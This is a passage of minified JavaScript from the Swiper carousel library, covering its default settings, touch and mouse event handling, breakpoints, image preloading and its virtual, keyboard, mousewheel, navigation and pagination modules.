0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},U={update:R,translate:N,transition:L,slide:j,loop:F,grabCursor:z,manipulation:B,events:{attachEvents:function(){var t=this.params,e=this.touchEvents,n=this.el,i=this.wrapperEl;this.onTouchStart=H.bind(this),this.onTouchMove=q.bind(this),this.onTouchEnd=Y.bind(this),this.onClick=$.bind(this);var r="container"===t.touchEventsTarget?n:i,o=!!t.nested;if(I.touch||!I.pointerEvents&&!I.prefixedPointerEvents){if(I.touch){var a=!("touchstart"!==e.start||!I.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(e.start,this.onTouchStart,a),r.addEventListener(e.move,this.onTouchMove,I.passiveListener?{passive:!1,capture:o}:o),r.addEventListener(e.end,this.onTouchEnd,a)}(t.simulateTouch&&!W.ios&&!W.android||t.simulateTouch&&!I.touch&&W.ios)&&(r.addEventListener("mousedown",this.onTouchStart,!1),v.addEventListener("mousemove",this.onTouchMove,o),v.addEventListener("mouseup",this.onTouchEnd,!1))}else r.addEventListener(e.start,this.onTouchStart,!1),v.addEventListener(e.move,this.onTouchMove,o),v.addEventListener(e.end,this.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",this.onClick,!0),this.on(W.ios||W.android?"resize orientationchange observerUpdate":"resize observerUpdate",V,!0)},detachEvents:function(){var t=this.params,e=this.touchEvents,n=this.el,i=this.wrapperEl,r="container"===t.touchEventsTarget?n:i,o=!!t.nested;if(I.touch||!I.pointerEvents&&!I.prefixedPointerEvents){if(I.touch){var a=!("onTouchStart"!==e.start||!I.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(e.start,this.onTouchStart,a),r.removeEventListener(e.move,this.onTouchMove,o),r.removeEventListener(e.end,this.onTouchEnd,a)}(t.simulateTouch&&!W.ios&&!W.android||t.simulateTouch&&!I.touch&&W.ios)&&(r.removeEventListener("mousedown",this.onTouchStart,!1),v.removeEventListener("mousemove",this.onTouchMove,o),v.removeEventListener("mouseup",this.onTouchEnd,!1))}else r.removeEventListener(e.start,this.onTouchStart,!1),v.removeEventListener(e.move,this.onTouchMove,o),v.removeEventListener(e.end,this.onTouchEnd,!1);(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",this.onClick,!0),this.off(W.ios||W.android?"resize orientationchange observerUpdate":"resize observerUpdate",V)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,n=this.loopedSlides,i=void 0===n?0:n,r=this.params,o=r.breakpoints;if(o&&(!o||0!==Object.keys(o).length)){var a=this.getBreakpoint(o);if(a&&this.currentBreakpoint!==a){var s=a in o?o[a]:void 0;s&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach((function(t){var e=s[t];void 0!==e&&(s[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var l=s||this.originalParams,u=l.direction&&l.direction!==r.direction,c=r.loop&&(l.slidesPerView!==r.slidesPerView||u);u&&e&&this.changeDirection(),O.extend(this.params,l),O.extend(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),this.currentBreakpoint=a,c&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-i+this.loopedSlides,0,!1)),this.emit("breakpoint",l)}}},getBreakpoint:function(t){if(t){var e=!1,n=[];Object.keys(t).forEach((function(t){n.push(t)})),n.sort((function(t,e){return parseInt(t,10)-parseInt(e,10)}));for(var i=0;i<n.length;i+=1){var r=n[i];this.params.breakpointsInverse?r<=g.innerWidth&&(e=r):r>=g.innerWidth&&!e&&(e=r)}return e||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.isLocked;this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation.update())}},classes:{addClasses:function(){var t=this.classNames,e=this.params,n=this.rtl,i=this.$el,r=[];r.push("initialized"),r.push(e.direction),e.freeMode&&r.push("free-mode"),I.flexbox||r.push("no-flexbox"),e.autoHeight&&r.push("autoheight"),n&&r.push("rtl"),e.slidesPerColumn>1&&r.push("multirow"),W.android&&r.push("android"),W.ios&&r.push("ios"),(_.isIE||_.isEdge)&&(I.pointerEvents||I.prefixedPointerEvents)&&r.push("wp8-".concat(e.direction)),r.forEach((function(n){t.push(e.containerModifierClass+n)})),i.addClass(t.join(" "))},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" "))}},images:{loadImage:function(t,e,n,i,r,o){var a;function s(){o&&o()}t.complete&&r?s():e?((a=new g.Image).onload=s,a.onerror=s,i&&(a.sizes=i),n&&(a.srcset=n),e&&(a.src=e)):s()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var n=0;n<t.imagesToLoad.length;n+=1){var i=t.imagesToLoad[n];t.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,e)}}}},X={},K=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&m(t,e)}(n,t);var e=y(n);function n(){var t,i,r;E(this,n);for(var o=arguments.length,a=new Array(o),s=0;s<o;s++)a[s]=arguments[s];1===a.length&&a[0].constructor&&a[0].constructor===Object?r=a[0]:(i=a[0],r=a[1]),r||(r={}),r=O.extend({},r),i&&!r.el&&(r.el=i),t=e.call(this,r),Object.keys(U).forEach((function(t){Object.keys(U[t]).forEach((function(e){n.prototype[e]||(n.prototype[e]=U[t][e])}))}));var l=w(t);void 0===l.modules&&(l.modules={}),Object.keys(l.modules).forEach((function(t){var e=l.modules[t];if(e.params){var n=Object.keys(e.params)[0],i=e.params[n];if("object"!==S(i)||null===i)return;if(!(n in r)||!("enabled"in i))return;!0===r[n]&&(r[n]={enabled:!0}),"object"!==S(r[n])||"enabled"in r[n]||(r[n].enabled=!0),r[n]||(r[n]={enabled:!1})}}));var u=O.extend({},G);l.useModulesParams(u),l.params=O.extend({},u,X,r),l.originalParams=O.extend({},l.params),l.passedParams=O.extend({},r),l.$=h;var c=h(l.params.el);if(!(i=c[0]))return b(t,void 0);if(c.length>1){var d=[];return c.each((function(t,e){var i=O.extend({},r,{el:e});d.push(new n(i))})),b(t,d)}i.swiper=l,c.data("swiper",l);var f,p,v=c.children(".".concat(l.params.wrapperClass));return O.extend(l,{$el:c,el:i,$wrapperEl:v,wrapperEl:v[0],classNames:[],slides:h(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===l.params.direction},isVertical:function(){return"vertical"===l.params.direction},rtl:"rtl"===i.dir.toLowerCase()||"rtl"===c.css("direction"),rtlTranslate:"horizontal"===l.params.direction&&("rtl"===i.dir.toLowerCase()||"rtl"===c.css("direction")),wrongRTL:"-webkit-box"===v.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEvents:(f=["touchstart","touchmove","touchend"],p=["mousedown","mousemove","mouseup"],I.pointerEvents?p=["pointerdown","pointermove","pointerup"]:I.prefixedPointerEvents&&(p=["MSPointerDown","MSPointerMove","MSPointerUp"]),l.touchEventsTouch={start:f[0],move:f[1],end:f[2]},l.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},I.touch||!l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:O.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.useModules(),l.params.init&&l.init(),b(t,l)}return C(n,[{key:"slidesPerViewDynamic",value:function(){var t=this.params,e=this.slides,n=this.slidesGrid,i=this.size,r=this.activeIndex,o=1;if(t.centeredSlides){for(var a,s=e[r].swiperSlideSize,l=r+1;l<e.length;l+=1)e[l]&&!a&&(o+=1,(s+=e[l].swiperSlideSize)>i&&(a=!0));for(var u=r-1;u>=0;u-=1)e[u]&&!a&&(o+=1,(s+=e[u].swiperSlideSize)>i&&(a=!0))}else for(var c=r+1;c<e.length;c+=1)n[c]-n[r]<i&&(o+=1);return o}},{key:"update",value:function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,n=t.params;n.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(i(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||i(),n.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function i(){var e=t.rtlTranslate?-1*t.translate:t.translate,n=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(n),t.updateActiveIndex(),t.updateSlidesClasses()}}},{key:"changeDirection",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(n.$el.removeClass("".concat(n.params.containerModifierClass).concat(i," wp8-").concat(i)).addClass("".concat(n.params.containerModifierClass).concat(t)),(_.isIE||_.isEdge)&&(I.pointerEvents||I.prefixedPointerEvents)&&n.$el.addClass("".concat(n.params.containerModifierClass,"wp8-").concat(t)),n.params.direction=t,n.slides.each((function(e,n){"vertical"===t?n.style.width="":n.style.height=""})),n.emit("changeDirection"),e&&n.update()),n}},{key:"init",value:function(){this.initialized||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit),this.attachEvents(),this.initialized=!0,this.emit("init"))}},{key:"destroy",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params,r=n.$el,o=n.$wrapperEl,a=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),e&&(n.removeClasses(),r.removeAttr("style"),o.removeAttr("style"),a&&a.length&&a.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((function(t){n.off(t)})),!1!==t&&(n.$el[0].swiper=null,n.$el.data("swiper",null),O.deleteProps(n)),n.destroyed=!0),null}}],[{key:"extendDefaults",value:function(t){O.extend(X,t)}},{key:"extendedDefaults",get:function(){return X}},{key:"defaults",get:function(){return G}},{key:"Class",get:function(){return P}},{key:"$",get:function(){return h}}]),n}(P),J={name:"device",proto:{device:W},static:{device:W}},Q={name:"support",proto:{support:I},static:{support:I}},Z={name:"browser",proto:{browser:_},static:{browser:_}},tt={name:"resize",create:function(){var t=this;O.extend(t,{resize:{resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(){g.addEventListener("resize",this.resize.resizeHandler),g.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){g.removeEventListener("resize",this.resize.resizeHandler),g.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},et={func:g.MutationObserver||g.WebkitMutationObserver,attach:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this,i=et.func,r=new i((function(t){if(1!==t.length){var e=function(){n.emit("observerUpdate",t[0])};g.requestAnimationFrame?g.requestAnimationFrame(e):g.setTimeout(e,0)}else n.emit("observerUpdate",t[0])}));r.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),n.observer.observers.push(r)},init:function(){if(I.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},nt={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){O.extend(this,{observer:{init:et.init.bind(this),attach:et.attach.bind(this),destroy:et.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},it={update:function(t){var e=this,n=e.params,i=n.slidesPerView,r=n.slidesPerGroup,o=n.centeredSlides,a=e.params.virtual,s=a.addSlidesBefore,l=a.addSlidesAfter,u=e.virtual,c=u.from,d=u.to,f=u.slides,h=u.slidesGrid,p=u.renderSlide,v=u.offset;e.updateActiveIndex();var g,m,y,b=e.activeIndex||0;g=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",o?(m=Math.floor(i/2)+r+s,y=Math.floor(i/2)+r+l):(m=i+(r-1)+s,y=r+l);var w=Math.max((b||0)-y,0),x=Math.min((b||0)+m,f.length-1),E=(e.slidesGrid[w]||0)-(e.slidesGrid[0]||0);function T(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(O.extend(e.virtual,{from:w,to:x,offset:E,slidesGrid:e.slidesGrid}),c===w&&d===x&&!t)return e.slidesGrid!==h&&E!==v&&e.slides.css(g,"".concat(E,"px")),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:E,from:w,to:x,slides:function(){for(var t=[],e=w;e<=x;e+=1)t.push(f[e]);return t}()}),void T();var C=[],S=[];if(t)e.$wrapperEl.find(".".concat(e.params.slideClass)).remove();else for(var M=c;M<=d;M+=1)(M<w||M>x)&&e.$wrapperEl.find(".".concat(e.params.slideClass,'[data-swiper-slide-index="').concat(M,'"]')).remove();for(var A=0;A<f.length;A+=1)A>=w&&A<=x&&(void 0===d||t?S.push(A):(A>d&&S.push(A),A<c&&C.push(A)));S.forEach((function(t){e.$wrapperEl.append(p(f[t],t))})),C.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(p(f[t],t))})),e.$wrapperEl.children(".swiper-slide").css(g,"".concat(E,"px")),T()},renderSlide:function(t,e){var n=this.params.virtual;if(n.cache&&this.virtual.cache[e])return this.virtual.cache[e];var i=n.renderSlide?h(n.renderSlide.call(this,t,e)):h('<div class="'.concat(this.params.slideClass,'" data-swiper-slide-index="').concat(e,'">').concat(t,"</div>"));return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",e),n.cache&&(this.virtual.cache[e]=i),i},appendSlide:function(t){if("object"===S(t)&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,n=e+1,i=1;if(Array.isArray(t)){for(var r=0;r<t.length;r+=1)t[r]&&this.virtual.slides.unshift(t[r]);n=e+t.length,i=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var o=this.virtual.cache,a={};Object.keys(o).forEach((function(t){a[parseInt(t,10)+i]=o[t]})),this.virtual.cache=a}this.virtual.update(!0),this.slideTo(n,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var n=t.length-1;n>=0;n-=1)this.virtual.slides.splice(t[n],1),this.params.virtual.cache&&delete this.virtual.cache[t[n]],t[n]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},rt={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){O.extend(this,{virtual:{update:it.update.bind(this),appendSlide:it.appendSlide.bind(this),prependSlide:it.prependSlide.bind(this),removeSlide:it.removeSlide.bind(this),removeAllSlides:it.removeAllSlides.bind(this),renderSlide:it.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){if(this.params.virtual.enabled){this.classNames.push("".concat(this.params.containerModifierClass,"virtual"));var t={watchSlidesProgress:!0};O.extend(this.params,t),O.extend(this.originalParams,t),this.params.initialSlide||this.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},ot={handle:function(t){var e=this.rtlTranslate,n=t;n.originalEvent&&(n=n.originalEvent);var i=n.keyCode||n.charCode;if(!this.allowSlideNext&&(this.isHorizontal()&&39===i||this.isVertical()&&40===i||34===i))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&37===i||this.isVertical()&&38===i||33===i))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||v.activeElement&&v.activeElement.nodeName&&("input"===v.activeElement.nodeName.toLowerCase()||"textarea"===v.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(33===i||34===i||37===i||39===i||38===i||40===i)){var r=!1;if(this.$el.parents(".".concat(this.params.slideClass)).length>0&&0===this.$el.parents(".".concat(this.params.slideActiveClass)).length)return;var o=g.innerWidth,a=g.innerHeight,s=this.$el.offset();e&&(s.left-=this.$el[0].scrollLeft);for(var l=[[s.left,s.top],[s.left+this.width,s.top],[s.left,s.top+this.height],[s.left+this.width,s.top+this.height]],u=0;u<l.length;u+=1){var c=l[u];c[0]>=0&&c[0]<=o&&c[1]>=0&&c[1]<=a&&(r=!0)}if(!r)return}this.isHorizontal()?(33!==i&&34!==i&&37!==i&&39!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),(34!==i&&39!==i||e)&&(33!==i&&37!==i||!e)||this.slideNext(),(33!==i&&37!==i||e)&&(34!==i&&39!==i||!e)||this.slidePrev()):(33!==i&&34!==i&&38!==i&&40!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),34!==i&&40!==i||this.slideNext(),33!==i&&38!==i||this.slidePrev()),this.emit("keyPress",i)}},enable:function(){this.keyboard.enabled||(h(v).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(h(v).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},at={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){O.extend(this,{keyboard:{enabled:!1,enable:ot.enable.bind(this),disable:ot.disable.bind(this),handle:ot.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var st={lastScrollTime:O.now(),event:g.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t="onwheel"in v;if(!t){var e=v.createElement("div");e.setAttribute("onwheel","return;"),t="function"==typeof e.onwheel}return!t&&v.implementation&&v.implementation.hasFeature&&!0!==v.implementation.hasFeature("","")&&(t=v.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(t){var e=0,n=0,i=0,r=0;return"detail"in t&&(n=t.detail),"wheelDelta"in t&&(n=-t.wheelDelta/120),"wheelDeltaY"in t&&(n=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=n,n=0),i=10*e,r=10*n,"deltaY"in t&&(r=t.deltaY),"deltaX"in t&&(i=t.deltaX),(i||r)&&t.deltaMode&&(1===t.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!e&&(e=i<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:e,spinY:n,pixelX:i,pixelY:r}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(t){var e=t,n=this,i=n.params.mousewheel;if(!n.mouseEntered&&!i.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var r=0,o=n.rtlTranslate?-1:1,a=st.normalize(e);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(a.pixelX)>Math.abs(a.pixelY)))return!0;r=a.pixelX*o}else{if(!(Math.abs(a.pixelY)>Math.abs(a.pixelX)))return!0;r=a.pixelY}else r=Math.abs(a.pixelX)>Math.abs(a.pixelY)?-a.pixelX*o:-a.pixelY;if(0===r)return!0;if(i.invert&&(r=-r),n.params.freeMode){n.params.loop&&n.loopFix();var s=n.getTranslate()+r*i.sensitivity,l=n.isBeginning,u=n.isEnd;if(s>=n.minTranslate()&&(s=n.minTranslate()),s<=n.maxTranslate()&&(s=n.maxTranslate()),n.setTransition(0),n.setTranslate(s),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!l&&n.isBeginning||!u&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky&&(clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=O.nextTick((function(){n.slideToClosest()}),300)),n.emit("scroll",e),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),s===n.minTranslate()||s===n.maxTranslate())return!0}else{if(O.now()-n.mousewheel.lastScrollTime>60)if(r<0)if(n.isEnd&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slideNext(),n.emit("scroll",e);else if(n.isBeginning&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slidePrev(),n.emit("scroll",e);n.mousewheel.lastScrollTime=(new g.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1},enable:function(){if(!st.event)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=h(this.params.mousewheel.eventsTarged)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(st.event,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){if(!st.event)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=h(this.params.mousewheel.eventsTarged)),t.off(st.event,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},lt={update:function(){var t=this.params.navigation;if(!this.params.loop){var e=this.navigation,n=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(this.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,n=this.params.navigation;(n.nextEl||n.prevEl)&&(n.nextEl&&(t=h(n.nextEl),this.params.uniqueNavElements&&"string"==typeof n.nextEl&&t.length>1&&1===this.$el.find(n.nextEl).length&&(t=this.$el.find(n.nextEl))),n.prevEl&&(e=h(n.prevEl),this.params.uniqueNavElements&&"string"==typeof n.prevEl&&e.length>1&&1===this.$el.find(n.prevEl).length&&(e=this.$el.find(n.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),O.extend(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}))},destroy:function(){var t=this.navigation,e=t.$nextEl,n=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),n&&n.length&&(n.off("click",this.navigation.onPrevClick),n.removeClass(this.params.navigation.disabledClass))}},ut={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var n,i=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,o=this.params.loop?Math.ceil((i-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((n=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>i-1-2*this.loopedSlides&&(n-=i-2*this.loopedSlides),n>o-1&&(n-=o),n<0&&"bullets"!==this.params.paginationType&&(n=o+n)):n=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var a,s,l,u=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=u.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height","".concat(this.pagination.bulletSize*(e.dynamicMainBullets+4),"px")),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=n-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),a=n-this.pagination.dynamicBulletIndex,l=((s=a+(Math.min(u.length,e.dynamicMainBullets)-1))+a)/2),u.removeClass("".concat(e.bulletActiveClass," ").concat(e.bulletActiveClass,"-next ").concat(e.bulletActiveClass,"-next-next ").concat(e.bulletActiveClass,"-prev ").concat(e.bulletActiveClass,"-prev-prev ").concat(e.bulletActiveClass,"-main")),r.length>1)u.each((function(t,i){var r=h(i),o=r.index();o===n&&r.addClass(e.bulletActiveClass),e.dynamicBullets&&(o>=a&&o<=s&&r.addClass("".concat(e.bulletActiveClass,"-main")),o===a&&r.prev().addClass("".concat(e.bulletActiveClass,"-prev")).prev().addClass("".concat(e.bulletActiveClass,"-prev-prev")),o===s&&r.next().addClass("".concat(e.bulletActiveClass,"-next")).next().addClass("".concat(e.bulletActiveClass,"-next-next")))}));else if(u.eq(n).addClass(e.bulletActiveClass),e.dynamicBullets){for(var c=u.eq(a),d=u.eq(s),f=a;f<=s;f+=1)u.eq(f).addClass("".concat(e.bulletActiveClass,"-main"));c.prev().addClass("".concat(e.bulletActiveClass,"-prev")).prev().addClass("".concat(e.bulletActiveClass,"-prev-prev")),d.next().addClass("".concat(e.bulletActiveClass,"-next")).next().addClass("".concat(e.bulletActiveClass,"-next-next"))}if(e.dynamicBullets){var 